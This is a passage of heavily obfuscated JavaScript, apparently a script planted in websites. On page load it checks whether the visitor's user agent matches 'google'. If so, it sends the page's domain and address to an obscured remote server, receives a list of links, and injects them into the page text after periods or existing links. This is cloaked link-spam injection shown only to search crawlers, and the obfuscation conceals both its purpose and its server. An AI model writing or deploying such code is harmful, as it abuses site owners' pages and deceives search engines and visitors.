_0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});